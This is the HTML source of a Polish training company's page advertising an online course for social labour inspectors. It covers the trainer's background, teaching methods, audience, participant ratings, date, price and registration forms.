	<h2>Szkolenia Społeczny Inspektor Pracy poprowadzi:</h2>
<p><strong>Wybitny Ekspert prawa pracy, wieloletni nadinspektor Państwowej Inspekcji Pracy z ponad 20 letnim doświadczeniem w prowadzeniu kontroli przestrzegania prawa pracy i bhp w firmach i instytucjach, kierownik Sekcji Nadzoru i Kontroli, oskarżyciel publiczny z ramienia PIP w postępowaniach sądowych.<br>
Od 1997 jego aktywność koncentruje się na prowadzeniu szkoleń dla menedżerów i pracodawców z zakresu obowiązków i odpowiedzialności osób kierujących pracownikami.<br>
Brał aktywny udział w postępowaniach skargowych. Rozpatrywał skargi wnoszone do PIP na pracodawców oraz skargi dot. nieprawidłowego rozpatrywania skarg pracowników przez Inspektorów.<br>
</strong>Absolwent Wydziału Prawa Uniwersytetu Jagiellońskiego oraz Studiów Podyplomowych z zakresu Zarządzania Zasobami Ludzkimi w Instytucie Zarządzania i Komunikacji Społecznej Uniwersytetu Jagiellońskiego.<br>
<strong></strong><br>
Członek kapituły corocznego konkursu Głównego Inspektora Pracy „Pracodawca – Organizator Pracy Bezpiecznej”, prowadził kontrole audytowe w zakresie prawnej ochrony pracy największych pracodawców, biorących udział w konkursie.<br>
Nadzorował realizację kontroli tematycznych – przeprowadzanych przez inspektorów PIP – z zakresu czasu pracy oraz outsourcingu pracowniczego. Samodzielnie przeprowadził kilkaset kontroli przestrzegania przepisów o czasie pracy. P<span>rzewodniczył zespołowi tematycznemu czasu pracy i wynagrodzeń, działającemu w Okręgowym Inspektoracie Pracy w Katowicach.Wprowadza i audytuje regulaminy wynagradzania, premiowania, pracy, w tym regulaminy pracy zdalnej oraz funduszu socjalnego.<br>
</span><br>
Prowadzi szkolenia z zakresu poprawy bezpieczeństwa pracy dla dużych zakładów produkcyjnych: Cooper Standard Automotive, Żywiec Zdrój S.A., instytucji ZUS, Prokuratura, Urzędy Wojewódzkie oraz ogólnopolskich organizacji związkowych.<br>
Wykładowca na studiach podyplomowych z zakresu zarządzania bezpieczeństwem pracy.<br>
Na zlecenie pracodawców prowadzi wewnętrzne audyty w zakresie przestrzegania prawa pracy i optymalizacji rozwiązań prawno-organizacyjnych.<br>
<span>Specjalizuje się w problematyce czasu pracy, w tym czasu pracy, problematyce tworzenia i kształtowania wewnątrzzakładowych źródeł prawa pracy, dokumentacji pracowniczej oraz ochrony danych osobowych w stosunkach pracy, a także prawnych uwarunkowań działania związków zawodowych </span><span> i prawnych aspektów postępowania kontrolnego i administracyjnego organów Państwowej Inspekcji Pracy.</span></p>
<p><strong>Prowadzi projekty doradcze w obszarze:</strong></p>
<ul>
<li>opracowywania projektów regulaminów pracy i regulaminów wynagradzania,</li>
<li>zawierania i rozwiązywania wszelkich umów,</li>
<li>dokumentacji w zatrudnieniu,</li>
<li>rozwiązań w zakresie stosowania systemów i rozkładów czasu pracy,</li>
<li>współpracy z organizacjami związkowymi, społeczną inspekcją pracy oraz radami pracowników,</li>
<li>procedur przeciwdziałania mobbingowi i dyskryminacji.<span></span>
</li>
</ul>

	<div class="clearboth"></div>
</div>
	</div>	

	<div class="clearboth"></div>
</div>
<div id="1499458892401-3-5" class="mk-tabs-pane">

	<div class="title-mobile">
					<i><svg class="mk-svg-icon" data-name="mk-li-book" data-cacheid="icon-69787d1a3cec4" style=" height:16px; width: 13px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 416 512"><path d="M404.159 114.774c0-8.668-7.028-15.695-15.695-15.695h-313.873c-17.305 0-31.39-14.086-31.39-31.39s14.086-31.39 31.39-31.39h313.873c8.668 0 15.695-7.028 15.695-15.695s-7.028-15.695-15.695-15.695h-313.873c-34.671 0-62.781 28.111-62.781 62.781v392.319c0 26.011 21.082 47.086 47.086 47.086h298.209c26.002 0 47.086-21.075 47.086-47.086v-345.235h-.032zm-360.959 345.233v-338.006c9.242 5.357 19.941 8.468 31.39 8.468h15.449v345.233h-31.145c-8.651 0-15.694-7.035-15.694-15.695zm329.6 0c0 8.66-7.043 15.695-15.695 15.695h-251.37v-345.233h267.065v329.538zm15.664-408.014h-313.873c-8.668 0-15.695 7.028-15.695 15.695s7.027 15.695 15.695 15.695h313.873c8.668 0 15.695-7.028 15.695-15.695s-7.027-15.695-15.695-15.695z"></path></svg></i> 
				METODY	</div>
	<div class="mk-tabs-pane-content">
		
<div id="text-block-12" class="mk-text-block   ">

	
	<h2>Szkolenie Społeczny Inspektor Pracy – metody:</h2>
<p><strong>Metody wyszczególnione:<br>
</strong>krótkie wykłady,<br>
dyskusja moderowana,<br>
case study przygotowane przez Prowadzącego i zgłaszane przez Uczestników,<br>
burza mózgów,<br>
prezentacja ciekawych i kontrowersyjnych interpretacji i orzecznictwa,<br>
praca z dokumentami</p>

	<div class="clearboth"></div>
</div>
	</div>	

	<div class="clearboth"></div>
</div>
<div id="1499459052809-4-5" class="mk-tabs-pane">

	<div class="title-mobile">
					<i><svg class="mk-svg-icon" data-name="mk-li-users" data-cacheid="icon-69787d1a3cfd1" style=" height:16px; width: 16px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512"><path d="M400.64 239.753c24.884-18.73 43.453-51.852 43.453-89.711 0-58.52-41.499-105.958-90.262-105.958-37.935 0-71.357 28.77-84.37 69.065-16.584-40.709-52.32-69.003-92.209-69.003-54.864 0-101.965 51.315-101.965 117.147 0 42.594 21.305 81.924 49.316 103-69.31 22.254-119.493 87.212-119.508 163.91.015 21.933 17.802 39.714 39.736 39.714h264.887c21.933 0 39.721-17.78 39.736-39.714 0-2.498-.199-4.95-.307-7.434h122.435c19.496 0 35.306-15.802 35.321-35.299-.013-68.192-44.639-125.93-106.263-145.717zm-105.176-98.586c.137-1.456.33-2.897.536-4.337.261-1.732.567-3.448.935-5.15.184-.905.352-1.839.574-2.729 3.641-14.622 11.059-27.758 20.569-37.567 10.062-9.932 22.539-15.91 35.751-15.91 13.158 0 25.604 5.948 35.651 15.803 9.565 9.825 17.044 23.007 20.707 37.705.207.859.368 1.748.552 2.621.368 1.732.682 3.495.95 5.257.207 1.426.399 2.851.537 4.292.176 1.839.283 3.678.337 5.533.031.95.108 1.869.115 2.82-.008.95-.084 1.886-.115 2.836-.053 1.854-.161 3.694-.337 5.518-.138 1.456-.33 2.882-.537 4.307-.268 1.763-.582 3.51-.95 5.257-.184.874-.345 1.748-.552 2.621-3.663 14.684-11.143 27.865-20.707 37.69-10.047 9.871-22.493 15.802-35.651 15.802-13.212 0-25.689-5.978-35.751-15.909-9.51-9.795-16.929-22.93-20.569-37.552-.222-.904-.391-1.824-.574-2.728-.368-1.701-.675-3.433-.935-5.165-.206-1.426-.399-2.867-.536-4.338-.177-1.808-.284-3.648-.337-5.502-.031-.935-.108-1.87-.115-2.836.007-.95.084-1.885.115-2.835.053-1.84.161-3.679.337-5.504zm-21.121 57.141c7.817 16.967 19.259 31.36 32.685 41.46-21.19 6.805-40.334 18.148-56.351 32.846-6.713-3.173-13.61-6.039-20.768-8.338 19.987-15.036 36.556-38.363 44.434-65.968zm-166.946-25.413v-.046c-.475-3.832-.72-7.68-.72-11.542v-.046c.008-26.516 11.665-51.592 28.272-68.222 11.993-10.99 26.753-17.503 42.303-17.503 19.305 0 37.437 10.514 50.519 27.282 9.986 13.703 17.205 30.961 19.412 48.909l.008.046c.468 3.832.713 7.695.713 11.541v.062c-.008 26.501-11.664 51.577-28.248 68.207-12.001 10.99-26.761 17.504-42.326 17.504-19.305 0-37.437-10.514-50.519-27.283-9.987-13.687-17.206-30.961-19.414-48.909zm202.322 263.631h-264.887c-4.599 0-8.346-3.74-8.346-8.323.015-61.401 39.276-115.262 97.712-134.022l3.87-1.241c21.006-6.744 56.696-8.338 78.445.015l3.809 1.227c58.45 18.746 97.727 72.605 97.743 134.007 0 4.597-3.748 8.337-8.346 8.337zm161.864-47.148h-126.627c-9.411-40.74-33.237-75.947-65.885-99.919 11.02-8.568 23.658-15.343 37.552-19.803l9.786-3.142c7.817-2.621 34.655-6.882 54.642-.077l9.994 3.203c50.511 16.216 84.454 62.766 84.468 115.798.001 2.178-1.761 3.94-3.93 3.94z"></path></svg></i> 
				ADRESACI	</div>
	<div class="mk-tabs-pane-content">
		
<div id="text-block-13" class="mk-text-block   ">

	
	<h2>Szkolenie Społeczny Inspektor Pracy – kogo zapraszamy?:</h2>
<ul>
<li>Społeczni Inspektorzy Pracy</li>
<li>Przedstawiciele związków zawodowych</li>
<li>Służby bhp</li>
</ul>

	<div class="clearboth"></div>
</div>
	</div>	

	<div class="clearboth"></div>
</div>
		<div class="clearboth"></div>
	</div>
	<div class="clearboth"></div>
</div>


<h2 id="fancy-title-14" class="mk-fancy-title  mk-animate-element left-to-right  simple-style   color-single">
	<span>
				Oceny uczestników wcześniejszej edycji szkolenia Społeczny Inspektor Pracy:			</span>
</h2>
<div class="clearboth"></div>




<div id="mk-skill-meter-15" class="mk-skill-meter  22">
    <div class="mk-skill-meter-title" style="color:#004b64">POZIOM PRZYGOTOWANIA WYKŁADOWCY DO ZAJĘĆ:</div>
    <div class="mk-progress-bar" style="background-color:rgba(0,0,0,0.12)">
        <span class="progress-outer" data-width="96" style="background-color:#004b64;">
            <span class="progress-inner"></span>
        </span>
        <span class="progress-percent" style="color:rgba(255,255,255,0.5)">96%</span>
    </div>
    <div class="clearboth"></div>
</div>
<div id="mk-skill-meter-16" class="mk-skill-meter  22">
    <div class="mk-skill-meter-title" style="color:#004b64">ZAANGAŻOWANIE WYKŁADOWCY W PROWADZENIE SZKOLENIA</div>
    <div class="mk-progress-bar" style="background-color:rgba(0,0,0,0.12)">
        <span class="progress-outer" data-width="100" style="background-color:#004b64;">
            <span class="progress-inner"></span>
        </span>
        <span class="progress-percent" style="color:rgba(255,255,255,0.5)">100%</span>
    </div>
    <div class="clearboth"></div>
</div>
<div id="mk-skill-meter-17" class="mk-skill-meter  22">
    <div class="mk-skill-meter-title" style="color:#004b64">UMIEJĘTNOŚĆ PRZEKAZYWANIA WIEDZY PRZEZ WYKŁADOWCĘ:</div>
    <div class="mk-progress-bar" style="background-color:rgba(0,0,0,0.12)">
        <span class="progress-outer" data-width="96" style="background-color:#004b64;">
            <span class="progress-inner"></span>
        </span>
        <span class="progress-percent" style="color:rgba(255,255,255,0.5)">96%</span>
    </div>
    <div class="clearboth"></div>
</div>
<h2 id="fancy-title-18" class="mk-fancy-title  mk-animate-element left-to-right  simple-style   color-single">
	<span>
				MIEJSCE SZKOLENIA			</span>
</h2>
<div class="clearboth"></div>




<div id="text-block-19" class="mk-text-block   ">

	
	<div class="course-hotels"><div id="hotel-date-81967" >
<section id="photo-album-20" data-query="eyJwb3N0X3R5cGUiOiJwaG90b19hbGJ1bSIsImNvdW50IjoiMSIsIm9mZnNldCI6IiIsImNhdGVnb3JpZXMiOiIiLCJhdXRob3IiOiIiLCJwb3N0cyI6IiIsIm9yZGVyYnkiOiJkYXRlIiwib3JkZXIiOiJERVNDIn0=" data-loop-atts="[base64]" data-pagination-style="1" data-max-pages="22" data-loop-iterator="1" data-style="grid" class="mk-photo-album js-loop js-el img-hover-anim-slide mk-grid-wrapper mk--row without-hover-title  hotel-album   anim-cover-slide clearfix"  >
    
<article id="28415" class="mk-album-item mk-album-grid-item mk--col mk--col--4-12 "  >
    <figure>
        <img alt="Hotel Focus*** Łódź" title="Hotel Focus*** Łódź" class="album-cover-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  data-lazy-src="https://effect.edu.pl/wp-content/uploads/2019/10/hotele.png" /><noscript><img alt="Hotel Focus*** Łódź" title="Hotel Focus*** Łódź" class="album-cover-image" src="https://effect.edu.pl/wp-content/uploads/2019/10/hotele.png"  /></noscript>
                <div class="overlay anim-fade_in"></div>
                <figcaption>
                        <span class="album-sneak-peak rectangle">
                            </span>
                        <div class="item-meta none anim-fade_in">
                <h3 class="the-title">Hotel Focus*** Łódź</h3>        
            </div><!-- item meta -->
        </figcaption>
        <a  href="https://effect.edu.pl/wp-content/uploads/2019/10/hotele.png" class="mk-album-link js-el"
            data-mk-component="PhotoAlbum"
            data-photoalbum-images='[null]'
            data-photoalbum-title="Hotel Focus*** Łódź"
            data-photoalbum-id="28415" 
            data-photoalbum-url="https://effect.edu.pl/szkolenia-zwiazki-zawodowe/spoleczny-inspektor-pracy" >
        </a>
    </figure><!-- Featured Image -->
</article><!-- Item Holder -->    <div class="clearboth"></div>
</section>

		<div class="mk-pagination mk-grid js-el clearfix" data-number-pages="8" data-max-pages="22" data-mk-component="Pagination">
			
				<a href="#" class="mk-pagination-previous pagination-arrows is-vis-hidden js-pagination-prev"><svg  class="mk-svg-icon" data-name="mk-icon-angle-left" data-cacheid="icon-69787d1a3ec85" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M627 544q0 13-10 23l-393 393 393 393q10 10 10 23t-10 23l-50 50q-10 10-23 10t-23-10l-466-466q-10-10-10-23t10-23l466-466q10-10 23-10t23 10l50 50q10 10 10 23z"/></svg></a>
				<div class="mk-pagination-inner">
											<a class="page-number js-pagination-page current-page" href="#" data-page-id="1">
							1						</a>
											<a class="page-number js-pagination-page " href="#" data-page-id="2">
							2						</a>
											<a class="page-number js-pagination-page " href="#" data-page-id="3">
							3						</a>
											<a class="page-number js-pagination-page " href="#" data-page-id="4">
							4						</a>
											<a class="page-number js-pagination-page " href="#" data-page-id="5">
							5						</a>
											<a class="page-number js-pagination-page " href="#" data-page-id="6">
							6						</a>
											<a class="page-number js-pagination-page " href="#" data-page-id="7">
							7						</a>
											<a class="page-number js-pagination-page " href="#" data-page-id="8">
							8						</a>
											<a class="page-number js-pagination-page " href="#" data-page-id="9">
							9						</a>
											<a class="page-number js-pagination-page " href="#" data-page-id="10">
							...						</a>
									</div>	
				<a href="#" class="mk-pagination-next pagination-arrows js-pagination-next"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69787d1a3ed26" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></a>

				<div class="mk-total-pages">
					page					<span class="pagination-current-page js-current-page">1</span>
					of					<span class="pagination-max-pages">22</span>
				</div>

		</div>
		<input type="hidden" id="safe_load_more" name="safe_load_more" value="46f7daab03" /><input type="hidden" name="_wp_http_referer" value="/szkolenia-zwiazki-zawodowe/spoleczny-inspektor-pracy" />

<script type="text/tpl" id="tpl-photo-album">
    <div class="slick-slider-wrapper">

	<div class="slick-header">
		<span class="slick-title"> Album Title </span>

		<a href="#" class="slick-close-icon">
			<svg width="33px" height="33px" >
				<line fill="none" stroke="#FFFFFF" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="0" y1="33" x2="33" y2="0"/>
				<line fill="none" stroke="#FFFFFF" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="33" y1="33" x2="0" y2="0"/>
			</svg>		
		</a>
	</div>

	<div class="slick-slides">
		<!-- Slides go here  -->
	</div>

	<div class="slick-footer">

		<!-- float right - reverse order -->
		<div class="footer-box gallery-full-screen">
			<a href="#" class="slick-icon slick-full-screen">
				<svg width="17px" height="17px" >
					<polyline fill="none" stroke="#FFFFFF" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points="
					12.239,0.5 16.5,0.5 16.5,4.761 	"/>
					<line fill="none" stroke="#FFFFFF" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="16.5" y1="0.5" x2="10.109" y2="6.891"/>
					<polyline fill="none" stroke="#FFFFFF" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points="
					0.5,12.239 0.5,16.5 4.761,16.5 	"/>
					<line fill="none" stroke="#FFFFFF" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="0.5" y1="16.5" x2="6.891" y2="10.109"/>
				</svg>					
			</a>

			<a href="#" class="slick-icon slick-minimize is-hidden">
				<svg width="15.984px" height="16px">
					<polyline fill="none" stroke="#FFFFFF" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points="8.514,3.23 
					8.514,7.492 12.774,7.492 "/>
					<line fill="none" stroke="#FFFFFF" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="9.094" y1="6.891" x2="15.484" y2="0.5"/>
					<polyline fill="none" stroke="#FFFFFF" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points="
					2.233,9.521 6.494,9.521 6.494,13.783 "/>
					<line fill="none" stroke="#FFFFFF" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="6.494" y1="9.521" x2="0.5" y2="15.5"/>
				</svg>			
			</a>
		</div>
		
		<div class="footer-box gallery-play">
			<a href="#" class="slick-icon slick-play">
				<svg width="17px" height="17px">
					<circle fill="none" stroke="#FFFFFF" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" cx="8.5" cy="8.5" r="8"/>
					<polyline fill="none" stroke="#FFFFFF" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points="
					6.861,11.5 6.861,5.5 12.057,8.5 6.861,11.5 	"/>
				</svg>					
			</a>

			<a href="#" class="slick-icon slick-pause is-hidden">
				<svg x="0px" y="0px" width="17px" height="17px">						
					<circle fill="none" stroke="#FFFFFF" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" cx="8.5" cy="8.5" r="8"/>		
					<line fill="none" stroke="#FFFFFF" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="6.66" y1="11.5" x2="6.66" y2="5.5"/>					
					<line fill="none" stroke="#FFFFFF" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="10.34" y1="11.5" x2="10.34" y2="5.5"/>
				</svg>
			</a>
		</div>

		<div class="footer-box gallery-share">
			<a href="#" class="slick-icon slick-share">
				<svg width="16px" height="16px">
					<circle fill="none" stroke="#FFFFFF" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" cx="2.5" cy="7.98" r="2"/>
					<circle fill="none" stroke="#FFFFFF" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" cx="13.45" cy="2.5" r="2"/>
					<circle fill="none" stroke="#FFFFFF" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" cx="13.45" cy="13.462" r="2"/>
					<line fill="none" stroke="#FFFFFF" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="11.662" y1="3.395" x2="4.288" y2="7.085"/>
					<line fill="none" stroke="#FFFFFF" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="4.395" y1="8.928" x2="11.55" y2="12.511"/>
				</svg>					
			</a>

			<div class="slick-icon slick-social-share is-hidden">
				<a href="#" class="slick-pinterest slick-social" data-network="pinterest"> <svg  class="mk-svg-icon" data-name="mk-icon-pinterest-square" data-cacheid="icon-69787d1a3eecf" style=" height:16px; width: 13.714285714286px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1536 1792"><path d="M1248 128q119 0 203.5 84.5t84.5 203.5v960q0 119-84.5 203.5t-203.5 84.5h-725q85-122 108-210 9-34 53-209 21 39 73.5 67t112.5 28q181 0 295.5-147.5t114.5-373.5q0-84-35-162.5t-96.5-139-152.5-97-197-36.5q-104 0-194.5 28.5t-153 76.5-107.5 109.5-66.5 128-21.5 132.5q0 102 39.5 180t116.5 110q13 5 23.5 0t14.5-19q10-44 15-61 6-23-11-42-50-62-50-150 0-150 103.5-256.5t270.5-106.5q149 0 232.5 81t83.5 210q0 168-67.5 286t-173.5 118q-60 0-97-43.5t-23-103.5q8-34 26.5-92.5t29.5-102 11-74.5q0-49-26.5-81.5t-75.5-32.5q-61 0-103.5 56.5t-42.5 139.5q0 72 24 121l-98 414q-24 100-7 254h-183q-119 0-203.5-84.5t-84.5-203.5v-960q0-119 84.5-203.5t203.5-84.5h960z"/></svg> </a>
				<a href="#" class="slick-twitter slick-social" data-network="twitter"> <svg  class="mk-svg-icon" data-name="mk-icon-twitter-square" data-cacheid="icon-69787d1a3ef6c" style=" height:16px; width: 13.714285714286px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1536 1792"><path d="M1280 610q-56 25-121 34 68-40 93-117-65 38-134 51-61-66-153-66-87 0-148.5 61.5t-61.5 148.5q0 29 5 48-129-7-242-65t-192-155q-29 50-29 106 0 114 91 175-47-1-100-26v2q0 75 50 133.5t123 72.5q-29 8-51 8-13 0-39-4 21 63 74.5 104t121.5 42q-116 90-261 90-26 0-50-3 148 94 322 94 112 0 210-35.5t168-95 120.5-137 75-162 24.5-168.5q0-18-1-27 63-45 105-109zm256-194v960q0 119-84.5 203.5t-203.5 84.5h-960q-119 0-203.5-84.5t-84.5-203.5v-960q0-119 84.5-203.5t203.5-84.5h960q119 0 203.5 84.5t84.5 203.5z"/></svg> </a>
				<a href="#" class="slick-facebook slick-social" data-network="facebook"> <svg  class="mk-svg-icon" data-name="mk-icon-facebook-square" data-cacheid="icon-69787d1a3effd" style=" height:16px; width: 13.714285714286px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1536 1792"><path d="M1536 1376q0 119-84.5 203.5t-203.5 84.5h-192v-608h203l30-224h-233v-143q0-54 28-83t96-29l132-1v-207q-96-9-180-9-136 0-218 80.5t-82 225.5v166h-224v224h224v608h-544q-119 0-203.5-84.5t-84.5-203.5v-960q0-119 84.5-203.5t203.5-84.5h960q119 0 203.5 84.5t84.5 203.5v960z"/></svg> </a>
			</div>
		</div>

	</div>	
</div></script>


</div></div>

	<div class="clearboth"></div>
</div>
</div>

<div style="" class="vc_col-sm-12 vc_col-lg-3 vc_col-md-3 vc_col-xs-12 szkolenie-oceny-uczestnikow-2 wpb_column column_container  _ height-full">
	
<div id="text-block-21" class="mk-text-block   ">

	
	<div class="szkolenie-terminy"><table><tbody><tr class="first-tr"><td class="course_date">25.06.2026 Szkolenie online</td></tr>
                <tr><td class="course_place"><span class="szkolenie-nazwa-mala"></td></tr>
                <tr class="last-tr"><td class="course_price">790 ZŁ (NETTO)</td></tr></tbody></table></div>

	<div class="clearboth"></div>
</div>

<div id="text-block-22" class="mk-text-block   ">

	
	<p><span style="font-size: 20px; font-weight: 500; color: #004b64;">KARTA ZGŁOSZENIA</span></p>

	<div class="clearboth"></div>
</div>


<div class="wpb_row vc_inner vc_row vc_row-fluid    attched-false   ">
		
		<div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
<div id="mk-button-23" class="mk-button-container _ relative    inline left button-widget-file button-effect">

	
		<a  href="https://www.effect.edu.pl/Karta_zgloszenia_uczestnictwa.pdf"   target="_blank" class="mk-button js-smooth-scroll mk-button--dimension-outline mk-button--size-medium mk-button--corner-pointed _ relative text-center font-weight-700 no-backface  letter-spacing-1 inline">
						 
			<span class="mk-button--text">PDF</span>
					</a>

	
</div>
<div id="mk-button-24" class="mk-button-container _ relative    inline left button-widget-file button-effect">

	
		<a  href="https://www.effect.edu.pl/Karta_zgloszenia_uczestnictwa.doc"   target="_blank" class="mk-button js-smooth-scroll mk-button--dimension-outline mk-button--size-medium mk-button--corner-pointed _ relative text-center font-weight-700 no-backface  letter-spacing-1 inline">
						 
			<span class="mk-button--text">DOC</span>
					</a>

	
</div></div></div></div>		
</div>
<div id="text-block-25" class="mk-text-block   ">

	
	<p><span style="font-size: 20px; font-weight: 500; color: #004b64;">OŚWIADCZENIE ZW. Z VAT</span></p>

	<div class="clearboth"></div>
</div>


<div class="wpb_row vc_inner vc_row vc_row-fluid    attched-false   ">
		
		<div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
<div id="mk-button-26" class="mk-button-container _ relative    inline left button-widget-file button-effect">

	
		<a  href="https://www.effect.edu.pl/Oswiadczenie_o_finansowaniu_ze_srodkow_ publicznych_2022r.pdf"   target="_blank" class="mk-button js-smooth-scroll mk-button--dimension-outline mk-button--size-medium mk-button--corner-pointed _ relative text-center font-weight-700 no-backface  letter-spacing-1 inline">
						 
			<span class="mk-button--text">PDF</span>
					</a>

	
</div>
<div id="mk-button-27" class="mk-button-container _ relative    inline left button-widget-file button-effect">

	
		<a  href="https://www.effect.edu.pl/Oswiadczenie_o_finansowaniu_ze_srodkow_ publicznych_2022r.docx"   target="_blank" class="mk-button js-smooth-scroll mk-button--dimension-outline mk-button--size-medium mk-button--corner-pointed _ relative text-center font-weight-700 no-backface  letter-spacing-1 inline">
						 
			<span class="mk-button--text">DOCX</span>
					</a>

	
</div></div></div></div>		
</div>

<div id="nowy-rozwoj" class="wpb_row vc_inner vc_row vc_row-fluid    attched-false   vc_custom_1499696108346 ">
		
		<div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div>		
</div>
<div id="mk-button-28" class="mk-button-container _ relative width-full   inline left button-effect-lite button-effect">

	
		<a id="course-close-form" href="#"   target="_self" class="mk-button js-smooth-scroll mk-button--dimension-outline mk-button--size-medium mk-button--corner-pointed _ relative text-center font-weight-700 no-backface  letter-spacing-1 block">
						 
			<span class="mk-button--text">Zapytaj o szkolenie zamknięte</span>
					</a>

	
</div>
<div id="mk-button-29" class="mk-button-container _ relative width-full   inline left button-effect-lite button-effect">

	
		<a id="course-get-pdf" href="[effect_get_course_pdf]"   target="_self" class="mk-button js-smooth-scroll mk-button--dimension-outline mk-button--size-medium mk-button--corner-pointed _ relative text-center font-weight-700 no-backface  letter-spacing-1 block">
						 
			<span class="mk-button--text">Pobierz ofertę PDF</span>
					</a>

	
</div>

<div id="zamkniete-form" class="wpb_row vc_inner vc_row vc_row-fluid    attched-false   ">
		
		<div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
<div class="wpcf7 no-js" id="wpcf7-f877-p62829-o1" lang="pl-PL" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/szkolenia-zwiazki-zawodowe/spoleczny-inspektor-pracy#wpcf7-f877-p62829-o1" method="post" class="wpcf7-form init" aria-label="Formularz kontaktowy" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="877" />
<input type="hidden" name="_wpcf7_version" value="5.8" />
<input type="hidden" name="_wpcf7_locale" value="pl_PL" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f877-p62829-o1" />
<input type="hidden" name="_wpcf7_container_post" value="62829" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="mk-animate-element scale-up">
	<div class="form_row">
		<div class="form_field">
			<p><span class="wpcf7-form-control-wrap" data-name="client-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required zamkniete-pole" aria-required="true" aria-invalid="false" placeholder="Imię i nazwisko" value="" type="text" name="client-name" /></span>
			</p>
		</div>
	</div>
	<div class="form_row">
		<div class="form_field">
			<p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required zamkniete-pole" aria-required="true" aria-invalid="false" placeholder="E-mail lub telefon" value="" type="text" name="email" /></span>
			</p>
		</div>
	</div>
	<div class="form_row">
		<div class="form_field">
			<p><span class="wpcf7-form-control-wrap" data-name="dzial"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required zamkniete-pole" aria-required="true" aria-invalid="false" placeholder="Nazwa firmy" value="" type="text" name="dzial" /></span>
			</p>
		</div>
	</div>
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner submit-zamkniete" type="submit" value="Wyślij" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div>		
</div>
<h2 id="fancy-title-30" class="mk-fancy-title  mk-animate-element left-to-right  simple-style   color-single">
	<span>
				
<p style="text-align: center;">KONSULTANT</p>


<hr width="50px">

			</span>
</h2>
<div class="clearboth"></div>




	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="300" height="300" src="[data-uri]" class="vc_single_image-img attachment-medium lazyload" alt="" decoding="async" fetchpriority="high"   itemprop="image" data-src="https://effect.edu.pl/wp-content/uploads/2024/06/asia-glowne-300x300.jpg" data-srcset="https://effect.edu.pl/wp-content/uploads/2024/06/asia-glowne-300x300.jpg 300w, https://effect.edu.pl/wp-content/uploads/2024/06/asia-glowne-1024x1024.jpg 1024w, https://effect.edu.pl/wp-content/uploads/2024/06/asia-glowne-150x150.jpg 150w, https://effect.edu.pl/wp-content/uploads/2024/06/asia-glowne-768x768.jpg 768w, https://effect.edu.pl/wp-content/uploads/2024/06/asia-glowne-1536x1536.jpg 1536w, https://effect.edu.pl/wp-content/uploads/2024/06/asia-glowne-266x266.jpg 266w, https://effect.edu.pl/wp-content/uploads/2024/06/asia-glowne.jpg 2000w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://effect.edu.pl/wp-content/uploads/2024/06/asia-glowne-300x300.jpg" class="vc_single_image-img attachment-medium" alt="" decoding="async" fetchpriority="high" srcset="https://effect.edu.pl/wp-content/uploads/2024/06/asia-glowne-300x300.jpg 300w, https://effect.edu.pl/wp-content/uploads/2024/06/asia-glowne-1024x1024.jpg 1024w, https://effect.edu.pl/wp-content/uploads/2024/06/asia-glowne-150x150.jpg 150w, https://effect.edu.pl/wp-content/uploads/2024/06/asia-glowne-768x768.jpg 768w, 